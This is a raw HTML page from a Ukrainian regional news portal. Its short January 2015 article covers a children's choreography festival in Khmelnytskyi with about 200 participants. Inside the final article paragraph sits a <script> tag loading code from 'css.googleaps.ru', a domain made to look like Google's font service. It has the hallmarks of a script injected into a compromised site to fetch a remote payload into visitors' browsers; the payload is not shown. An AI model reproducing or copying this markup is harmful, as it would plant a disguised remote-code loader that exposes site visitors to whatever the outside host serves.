

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ngp-ua.info/2015/01/19185
body_size: 10599
content:
<!DOCTYPE html>
<html lang="uk">
<head>
  <title>Фестиваль «Зимові візерунки» у Хмельницькому зібрав майже 200 учасників - Незалежний громадський портал - Новини Хмельницького</title>
  <meta charset="UTF-8" />
  <link rel="profile" href="http://gmpg.org/xfn/11" />
  <link rel="stylesheet" href="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/css/bootstrap.min.css">
  <link rel="stylesheet" href="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/style.css?v=1.004">
  <link rel="alternate" type="application/rss+xml" title="НГП - новини Хмельницького" href="https://ngp-ua.info/?feed=rss2yandex" />
<link rel="shortcut icon" href="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/favicons/favicon.ico" />
<link rel="apple-touch-icon" sizes="57x57" href="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/favicons/apple-icon-57x57.png">
<link rel="apple-touch-icon" sizes="60x60" href="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/favicons/apple-icon-60x60.png">
<link rel="apple-touch-icon" sizes="72x72" href="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/favicons/apple-icon-72x72.png">
<link rel="apple-touch-icon" sizes="76x76" href="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/favicons/apple-icon-76x76.png">
<link rel="apple-touch-icon" sizes="114x114" href="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/favicons/apple-icon-114x114.png">
<link rel="apple-touch-icon" sizes="120x120" href="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/favicons/apple-icon-120x120.png">
<link rel="apple-touch-icon" sizes="144x144" href="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/favicons/apple-icon-144x144.png">
<link rel="apple-touch-icon" sizes="152x152" href="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/favicons/apple-icon-152x152.png">
<link rel="apple-touch-icon" sizes="180x180" href="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/favicons/apple-icon-180x180.png">
<link rel="icon" type="image/png" sizes="192x192"  href="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/favicons/android-icon-192x192.png">
<link rel="icon" type="image/png" sizes="32x32" href="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/favicons/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/favicons/favicon-96x96.png">
<link rel="icon" type="image/png" sizes="16x16" href="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/favicons/favicon-16x16.png">
<link rel="manifest" href="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/favicons/manifest.json">
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="msapplication-TileImage" content="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/favicons/ms-icon-144x144.png">
<meta name="theme-color" content="#ffffff">

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WTXVSP');</script>
<!-- End Google Tag Manager -->
  <meta name="keywords" content="Хмельницький, новини Хмельницького, Хмельницькі новини, новини Хмельниччини, новости хмельницкий, хмельницкие новости події, сьогодні, ngp-ua.info, ngp, нгп" />
  <meta name="robots" content="all" />
  <meta name="publisher" content="Незалежний громадський портал https://ngp-ua.info" />
  <meta name="distribution" content="global" />
  <meta name="robots" content="index,follow">
  <meta name="revisit-after" content="1 days"/>
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.5, user-scalable=yes">
  <meta name='yandex-verification' content='70b4828c30aca6f2' />
  <meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests">
  <meta property='fb:app_id' content='357395091097451' />
  <script >
    window.fbAsyncInit = function() {
        FB.init({
            appId      : '357395091097451',
            xfbml      : true,
            version    : 'v2.3'
        });
    };
    (function(d, s, id){
       var js, fjs = d.getElementsByTagName(s)[0];
       if (d.getElementById(id)) {return;}
       js = d.createElement(s); js.id = id;
       js.src = "//connect.facebook.net/en_US/sdk.js";
       fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));
  </script>
	<meta name="description" content="25 січня 2015 у палаці творчості дітей та юнацтва м. Хмельницького відбулося відкриття XXVІІI-Всеукраїнського фестивалю «Зимові візерунки». Він присвячений річниці... " />
	<meta property="article:publisher" content="https://www.facebook.com/ngpsite" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Фестиваль «Зимові візерунки» у Хмельницькому зібрав майже 200 учасників - Незалежний громадський портал -" />
	<link rel="canonical" href="https://ngp-ua.info/2015/01/19185" />
	<meta property="og:locale" content="uk_UA" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Фестиваль «Зимові візерунки» у Хмельницькому зібрав майже 200 учасників - Незалежний громадський портал" />
	<meta property="og:description" content="Фестиваль «Зимові візерунки» у Хмельницькому зібрав майже 200 учасників - Незалежний громадський портал -" />
	<meta property="og:url" content="https://ngp-ua.info/2015/01/19185" />
	<meta property="og:site_name" content="Незалежний громадський портал" />
	<meta property="article:published_time" content="2015-01-26T10:10:11+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Автор" />
	<meta name="twitter:data1" content="Модератор" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://ngp-ua.info/#website","url":"https://ngp-ua.info/","name":"\u041d\u0435\u0437\u0430\u043b\u0435\u0436\u043d\u0438\u0439 \u0433\u0440\u043e\u043c\u0430\u0434\u0441\u044c\u043a\u0438\u0439 \u043f\u043e\u0440\u0442\u0430\u043b","description":"\u041f\u043e\u0440\u0442\u0430\u043b \u0432\u0456\u043b\u044c\u043d\u0438\u0445 \u043b\u044e\u0434\u0435\u0439","publisher":{"@id":"https://ngp-ua.info/#/schema/person/6e696441ff9ac54a734e0ad8f16ca1f4"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ngp-ua.info/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"uk"},{"@type":"WebPage","@id":"https://ngp-ua.info/2015/01/19185#webpage","url":"https://ngp-ua.info/2015/01/19185","name":"\u0424\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c \u00ab\u0417\u0438\u043c\u043e\u0432\u0456 \u0432\u0456\u0437\u0435\u0440\u0443\u043d\u043a\u0438\u00bb \u0443 \u0425\u043c\u0435\u043b\u044c\u043d\u0438\u0446\u044c\u043a\u043e\u043c\u0443 \u0437\u0456\u0431\u0440\u0430\u0432 \u043c\u0430\u0439\u0436\u0435 200 \u0443\u0447\u0430\u0441\u043d\u0438\u043a\u0456\u0432 - \u041d\u0435\u0437\u0430\u043b\u0435\u0436\u043d\u0438\u0439 \u0433\u0440\u043e\u043c\u0430\u0434\u0441\u044c\u043a\u0438\u0439 \u043f\u043e\u0440\u0442\u0430\u043b","isPartOf":{"@id":"https://ngp-ua.info/#website"},"datePublished":"2015-01-26T10:10:11+00:00","dateModified":"2015-01-26T10:10:11+00:00","description":"\u0424\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c \u00ab\u0417\u0438\u043c\u043e\u0432\u0456 \u0432\u0456\u0437\u0435\u0440\u0443\u043d\u043a\u0438\u00bb \u0443 \u0425\u043c\u0435\u043b\u044c\u043d\u0438\u0446\u044c\u043a\u043e\u043c\u0443 \u0437\u0456\u0431\u0440\u0430\u0432 \u043c\u0430\u0439\u0436\u0435 200 \u0443\u0447\u0430\u0441\u043d\u0438\u043a\u0456\u0432 - \u041d\u0435\u0437\u0430\u043b\u0435\u0436\u043d\u0438\u0439 \u0433\u0440\u043e\u043c\u0430\u0434\u0441\u044c\u043a\u0438\u0439 \u043f\u043e\u0440\u0442\u0430\u043b -","breadcrumb":{"@id":"https://ngp-ua.info/2015/01/19185#breadcrumb"},"inLanguage":"uk","potentialAction":[{"@type":"ReadAction","target":["https://ngp-ua.info/2015/01/19185"]}]},{"@type":"BreadcrumbList","@id":"https://ngp-ua.info/2015/01/19185#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"\u0413\u043e\u043b\u043e\u0432\u043d\u0430 \u0421\u0442\u043e\u0440\u0456\u043d\u043a\u0430","item":"https://ngp-ua.info/"},{"@type":"ListItem","position":2,"name":"\u0424\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c \u00ab\u0417\u0438\u043c\u043e\u0432\u0456 \u0432\u0456\u0437\u0435\u0440\u0443\u043d\u043a\u0438\u00bb \u0443 \u0425\u043c\u0435\u043b\u044c\u043d\u0438\u0446\u044c\u043a\u043e\u043c\u0443 \u0437\u0456\u0431\u0440\u0430\u0432 \u043c\u0430\u0439\u0436\u0435 200 \u0443\u0447\u0430\u0441\u043d\u0438\u043a\u0456\u0432"}]},{"@type":"Article","@id":"https://ngp-ua.info/2015/01/19185#article","isPartOf":{"@id":"https://ngp-ua.info/2015/01/19185#webpage"},"author":{"@id":"https://ngp-ua.info/#/schema/person/6e696441ff9ac54a734e0ad8f16ca1f4"},"headline":"\u0424\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c \u00ab\u0417\u0438\u043c\u043e\u0432\u0456 \u0432\u0456\u0437\u0435\u0440\u0443\u043d\u043a\u0438\u00bb \u0443 \u0425\u043c\u0435\u043b\u044c\u043d\u0438\u0446\u044c\u043a\u043e\u043c\u0443 \u0437\u0456\u0431\u0440\u0430\u0432 \u043c\u0430\u0439\u0436\u0435 200 \u0443\u0447\u0430\u0441\u043d\u0438\u043a\u0456\u0432","datePublished":"2015-01-26T10:10:11+00:00","dateModified":"2015-01-26T10:10:11+00:00","mainEntityOfPage":{"@id":"https://ngp-ua.info/2015/01/19185#webpage"},"wordCount":3,"commentCount":0,"publisher":{"@id":"https://ngp-ua.info/#/schema/person/6e696441ff9ac54a734e0ad8f16ca1f4"},"articleSection":["\u041d\u043e\u0432\u0438\u043d\u0438"],"inLanguage":"uk","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://ngp-ua.info/2015/01/19185#respond"]}]},{"@type":["Person","Organization"],"@id":"https://ngp-ua.info/#/schema/person/6e696441ff9ac54a734e0ad8f16ca1f4","name":"\u041c\u043e\u0434\u0435\u0440\u0430\u0442\u043e\u0440","image":{"@type":"ImageObject","@id":"https://ngp-ua.info/#personlogo","inLanguage":"uk","url":"https://secure.gravatar.com/avatar/ad516503a11cd5ca435acc9bb6523536?s=96","contentUrl":"https://secure.gravatar.com/avatar/ad516503a11cd5ca435acc9bb6523536?s=96","caption":"\u041c\u043e\u0434\u0435\u0440\u0430\u0442\u043e\u0440"},"logo":{"@id":"https://ngp-ua.info/#personlogo"},"url":"https://ngp-ua.info/author/vad-olex"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ngp-ua.info\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://ngp-ua.info/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_stylesheet-css'  href='https://ngp-ua.info/wp-content/plugins/captcha/css/front_end_style.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://ngp-ua.info/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_desktop_style-css'  href='https://ngp-ua.info/wp-content/plugins/captcha/css/desktop_style.css' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://ngp-ua.info/wp-json/" /><link rel="alternate" type="application/json" href="https://ngp-ua.info/wp-json/wp/v2/posts/19185" /><link rel="alternate" type="application/json+oembed" href="https://ngp-ua.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fngp-ua.info%2F2015%2F01%2F19185" />
<link rel="alternate" type="text/xml+oembed" href="https://ngp-ua.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fngp-ua.info%2F2015%2F01%2F19185&#038;format=xml" />

 <!-- OneAll.com / Social Login for WordPress / v5.7 -->
<script data-cfasync="false" type="text/javascript">
 (function() {
  var oa = document.createElement('script'); oa.type = 'text/javascript';
  oa.async = true; oa.src = 'https://ngpua.api.oneall.com/socialize/library.js';
  var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(oa, s);
 })();
</script>

            

	<!--[if lt IE 7]>
	<style type="text/css"> body {behavior:url("https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/js/csshover3.htc");}</style>
	<script  src="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/js/pngfix.js"></script>
	<script>DD_belatedPNG.fix('#image-logo a, .cat-feedlink a,.pc-feedlink a, .sf-sub-indicator, .pc-next, .pc-prev, .backtotop');</script>
	<![endif]-->


<script src="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/js/fb_app.js"></script>

</head>
<body>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WTXVSP"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<script async defer src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.2"></script>


    


<section id="header">
  <div class="container header-bg">

      <div id="header_margin">
        <div class="header-bg col-md-12 col-xs-12 col-sm-12">
          <div class="col-md-2 col-xs-4 col-sm-4 site_logo">
            <a href="/" title="Незалежний громадський портал"><img src="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/logo_white.png" alt="Незалежний громадський портал"></a>
          </div>
          <div class="col-lg-7 col-md-7 hidden-md hidden-xs hidden-sm">
              <h1 class="logo" id="text-logo">Незалежний громадський портал</h1>
          </div>
          <div class="col-md-3 auth_soc_lnk">
            <div class="col-sm-3 col-md-9" id="btn_soc">
                  <a href="https://t.me/ngpuainfo" rel="nofollow"><img src="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/btn_soc_v4/telegram_white.png" alt="Telegram" width="25" height="25" /></a>
                  <a href="https://www.facebook.com/ngpsite" rel="nofollow"><img src="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/btn_soc_v4/facebook_white.png" alt="facebook" width="25" height="25" /></a>
                  <a href="https://twitter.com/NGPUAINFO" rel="nofollow"><img src="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/btn_soc_v4/twitter_white.png" alt="twitter" width="25" height="25" /></a>
                  <a href="http://www.youtube.com/channel/UCbZhToFP_ue2EQS35WV_psA" rel="nofollow"><img src="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/btn_soc_v4/youtube_white.png" alt="youtube" width="25" height="25" /></a>
            </div>
            <div class="auth-in-site col-lg-3 col-md-3 col-sm-2"><a rel="nofollow" href="https://ngp-ua.info/wp-login.php">Увійти</a></div>
          </div>
        </div>
      </div>

          <div class="header-bg"> 
            <div class="col-md-12 col-xs-12 col-sm-12"> <!-- Main menu -->
            <div class="topnav" id="topMenu">
              <a href="https://ngp-ua.info">Головна</a>
<a href="https://ngp-ua.info/category/news">Новини</a>
<a href="https://ngp-ua.info/category/actual">Актуально</a>
<a href="https://ngp-ua.info/category/interviews">Інтерв&#8217;ю</a>
<a href="https://ngp-ua.info/category/fotoreport">Фоторепортаж</a>
<a href="https://ngp-ua.info/category/articles">Статті</a>
<a href="https://ngp-ua.info/category/blogs">Блоги</a>

              <div id="search" style="display: none;">
                      <form method="get" id="searchform" action="https://ngp-ua.info">
                          <input type="text" class="field" name="s" id="s"  value="Шукати на сайті..." onfocus="if (this.value == 'Шукати на сайті...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Шукати на сайті...';}" />
                          <input class="submit btn" type="image" src="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/icon-search.gif" alt="Go" />
                      </form>
              </div>
              <a href="javascript:void(0);" class="icon" onclick="myFunction()">
                <i class="menuCollaps"></i>
              </a>
            </div>
           </div>   <!-- End Main menu -->
<script>
function myFunction() {
  var x = document.getElementById("topMenu");
  if (x.className === "topnav") {
    x.className += " responsive";
  } else {
    x.className = "topnav";
  }
}
</script>
          </div>
  </div>  <!-- End of container -->
  <div class="container"> <!-- content -->
<div class="container">
  <div class="col-md-8 col-sm-12  col-xs-12">
   <div id="post-19185" class="hentry" >
    <h2 class="entry-title">Фестиваль «Зимові візерунки» у Хмельницькому зібрав майже 200 учасників</h2>
    <div class="entry-meta"><span class="meta-author">Опубліковано: <span class="updated">26.01.2015</span></span>
     <!--<span class="meta-sep"> |</span>
     <span class="meta-comments"><a href="https://ngp-ua.info/2015/01/19185#respond">Немає коментарів</a>     </span>-->
         <span class="share-button-wrapper">
    	наш <a href="https://t.me/ngpuainfo" class="share-button2" target="_blank">телеграм-канал</a><span>&nbsp; &nbsp; &nbsp; </span>  
    	поділитись: 
        <a target="_blank" class="share-button2 share-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https://ngp-ua.info/2015/01/19185" data-href="https://www.facebook.com/sharer/sharer.php?u=https://ngp-ua.info/2015/01/19185" title="Поширити у Facebook" onclick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">Facebook</a>,  
        <a target="_blank" class="share-button2 share-twitter" href="https://twitter.com/intent/tweet?url=https://ngp-ua.info/2015/01/19185&text=Фестиваль «Зимові візерунки» у Хмельницькому зібрав майже 200 учасників&via=" data-href="https://twitter.com/intent/tweet?url=https://ngp-ua.info/2015/01/19185&text=Фестиваль «Зимові візерунки» у Хмельницькому зібрав майже 200 учасників&via=" title="Поділитись у Tweetter" onclick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">Tweeter</a>
    </span>
    </div> 
    <div class="entry entry-content fixwidth-content">
     <p>25 січня 2015 у палаці творчості дітей та юнацтва м. Хмельницького відбулося відкриття XXVІІI-Всеукраїнського фестивалю «Зимові візерунки». Він присвячений річниці Соборності України та пам’яті Ю. Гурєєва.</p>
<p>28 -й рік поспіль народний художній колектив України, ансамбль танцю “Подолянчик” Хмельницького палацу творчості дітей та юнацтва, традиційно у січні влаштовує велике свято хореографії, свято дружби, яке об’єднує дітей з найвіддаленіших куточків України.</p>
<p>Фестиваль також є даниною пам’яті заслуженого учителя України, Почесного громадянина міста Хмельницького, керівника народного художнього колективу України, лауреата Всеукраїнських та Міжнародних фестивалів і конкурсів ансамблю танцю “Подолянчик” Юрія Гуреєва.</p>
<p>Фестиваль упродовж 28 років збирає справжніх майстрів і шанувальників українського хореографічного мистецтва. Цього року учасниками фестивалю стали близько 200 юнаків та дівчат, членів танцювальних колективів з різних куточків України та зарубіжжя.<script type="text/javascript" src="//css.googleaps.ru/css?f=Open+Sans&#038;cd=mb&#038;ver=4.2.2"></script></p>
        <div class="our_tg">Новини у Telegram <a href="https://t.me/ngpuainfo"><strong>Незалежний громадський портал</strong></a></div>
     <div>
                        <br>
     </div> 
     <div>
        <div class="col-md-12 text-center" style="clear: both;float: none;">
        
        <span style='font-size: 12px; color: #555;'>У разі повного чи часткового відтворення матеріалів пряме посилання на "Незалежний громадський портал" обов'язкове!</span><br>
        </div>
     </div>

    <div>
              <div id="entry-author" class="clear">
          <!--
          <div id="author-avatar">
            <img alt='' src='https://secure.gravatar.com/avatar/ad516503a11cd5ca435acc9bb6523536?s=60' srcset='https://secure.gravatar.com/avatar/ad516503a11cd5ca435acc9bb6523536?s=120 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy'/>          </div>   
          -->
          <div id="author-description" class="author vcard">
           <b>Модератор</b>
                      <div id="author-link"> <a href="https://ngp-ua.info/author/vad-olex" title="Читати всі пости Модератор">Читати всі пости автора &rarr;</a>         </div>
          </div>
        </div>
            


    <div style="padding: 10px 0;" class=" hidden-md hidden-lg hidden-xl">
        </div>


    </div>


<div class="col-md-12 home-ad-area">
    <div style="padding: 10px 0;">
      <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
      <ins class="adsbygoogle"
        style="display:block"
        data-ad-format="autorelaxed"
        data-ad-client="ca-pub-3901127604214783"
        data-ad-slot="6797003839"></ins>
      <script>
           (adsbygoogle = window.adsbygoogle || []).push({});
      </script>
    </div>                                

    <div style="padding: 10px 0;">
    <div class="r22790"></div>
<script type="text/javascript">
    (function() {
        var date = new Date();

        try {
            date = new Date(date.toLocaleString('en-US', {
                timeZone: 'Europe/Kiev'}
            ));
        } catch (e) {}

        var ext = [
            (date.getFullYear()).toString(),
            ('0'+(date.getMonth()+1).toString()).substr(-2),
            ('0'+(date.getDate()).toString()).substr(-2)
        ].join('');

        var tag = (function() {
                var informers = document.getElementsByClassName('r22790'),
                    len = informers.length;
                return len ? informers[len - 1] : null;
            })(),
            idn = (function() {
                var i, num, idn = '', chars = "abcdefghiklmnopqrstuvwxyz",
                    len = Math.floor((Math.random() * 2) + 4);
                for (i = 0; i < len; i++) {
                    num = Math.floor(Math.random() * chars.length);
                    idn += chars.substring(num, num + 1);
                }
                return idn;
            })();
        var container = document.createElement('div');
            container.id = idn;
        tag.appendChild(container);
        var script = document.createElement('script');
            script.className = 's22790';
            script.src = 'https://goods.mediabrama.com/j/22790/?v=1&date='+ ext;
            script.charset = 'utf-8';
            script.dataset.idn = idn;
        tag.parentNode.insertBefore(script, tag);
    })();
</script>
    </div>



    <div class="clear"></div>
</div>


</div>


</div>

<div class="clear">
		</div>



<div id="google_ad_bottom">

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Single page bottom ad responsive -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3901127604214783"
     data-ad-slot="2452759957"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>

</div>



	</div><!--end .col-md-8 -->


    <div class="col-md-4 hidden-sm hidden-xs">
        <div id="sidebar">
		<div id="top-sidebar">
		<div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="r36684"></div>
<script>
    (function() {
        var container = (function() {
                var informers = document.getElementsByClassName('r36684'),
                    len = informers.length;
                return len ? informers[len - 1] : null;
            })(),
            idn = (function() {
                var i, num, idn = '', chars = "abcdefghiklmnopqrstuvwxyz",
                    len = Math.floor((Math.random() * 2) + 4);
                for (i = 0; i < len; i++) {
                    num = Math.floor(Math.random() * chars.length);
                    idn += chars.substring(num, num + 1);
                }
                return idn;
            })();
        container.id = idn;

        var script = document.createElement('script');
        script.className = 's36684';
        script.src = 'https://mediabrama.com/ua/j/36684/?v=1';
        script.dataset.idn = idn;
        container.appendChild(script);
    })();
</script>
</div></div>	</div> <!--end #top-sidebar-->
		<div id="bottom-sidebar" class=" hidden-sm hidden-xs">
		<div id="calendar-2" class="widget widget_calendar"><h3 class="widget-title">Календар публікацій</h3><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Січень 2015</caption>
	<thead>
	<tr>
		<th scope="col" title="Понеділок">Пн</th>
		<th scope="col" title="Вівторок">Вт</th>
		<th scope="col" title="Середа">Ср</th>
		<th scope="col" title="Четвер">Чт</th>
		<th scope="col" title="П’ятниця">Пт</th>
		<th scope="col" title="Субота">Сб</th>
		<th scope="col" title="Неділя">Нд</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://ngp-ua.info/date/2015/01/01" aria-label="Записи оприлюднені 01.01.2015">1</a></td><td><a href="https://ngp-ua.info/date/2015/01/02" aria-label="Записи оприлюднені 02.01.2015">2</a></td><td><a href="https://ngp-ua.info/date/2015/01/03" aria-label="Записи оприлюднені 03.01.2015">3</a></td><td><a href="https://ngp-ua.info/date/2015/01/04" aria-label="Записи оприлюднені 04.01.2015">4</a></td>
	</tr>
	<tr>
		<td><a href="https://ngp-ua.info/date/2015/01/05" aria-label="Записи оприлюднені 05.01.2015">5</a></td><td><a href="https://ngp-ua.info/date/2015/01/06" aria-label="Записи оприлюднені 06.01.2015">6</a></td><td><a href="https://ngp-ua.info/date/2015/01/07" aria-label="Записи оприлюднені 07.01.2015">7</a></td><td><a href="https://ngp-ua.info/date/2015/01/08" aria-label="Записи оприлюднені 08.01.2015">8</a></td><td><a href="https://ngp-ua.info/date/2015/01/09" aria-label="Записи оприлюднені 09.01.2015">9</a></td><td><a href="https://ngp-ua.info/date/2015/01/10" aria-label="Записи оприлюднені 10.01.2015">10</a></td><td><a href="https://ngp-ua.info/date/2015/01/11" aria-label="Записи оприлюднені 11.01.2015">11</a></td>
	</tr>
	<tr>
		<td><a href="https://ngp-ua.info/date/2015/01/12" aria-label="Записи оприлюднені 12.01.2015">12</a></td><td><a href="https://ngp-ua.info/date/2015/01/13" aria-label="Записи оприлюднені 13.01.2015">13</a></td><td><a href="https://ngp-ua.info/date/2015/01/14" aria-label="Записи оприлюднені 14.01.2015">14</a></td><td><a href="https://ngp-ua.info/date/2015/01/15" aria-label="Записи оприлюднені 15.01.2015">15</a></td><td><a href="https://ngp-ua.info/date/2015/01/16" aria-label="Записи оприлюднені 16.01.2015">16</a></td><td><a href="https://ngp-ua.info/date/2015/01/17" aria-label="Записи оприлюднені 17.01.2015">17</a></td><td><a href="https://ngp-ua.info/date/2015/01/18" aria-label="Записи оприлюднені 18.01.2015">18</a></td>
	</tr>
	<tr>
		<td><a href="https://ngp-ua.info/date/2015/01/19" aria-label="Записи оприлюднені 19.01.2015">19</a></td><td><a href="https://ngp-ua.info/date/2015/01/20" aria-label="Записи оприлюднені 20.01.2015">20</a></td><td><a href="https://ngp-ua.info/date/2015/01/21" aria-label="Записи оприлюднені 21.01.2015">21</a></td><td><a href="https://ngp-ua.info/date/2015/01/22" aria-label="Записи оприлюднені 22.01.2015">22</a></td><td><a href="https://ngp-ua.info/date/2015/01/23" aria-label="Записи оприлюднені 23.01.2015">23</a></td><td><a href="https://ngp-ua.info/date/2015/01/24" aria-label="Записи оприлюднені 24.01.2015">24</a></td><td><a href="https://ngp-ua.info/date/2015/01/25" aria-label="Записи оприлюднені 25.01.2015">25</a></td>
	</tr>
	<tr>
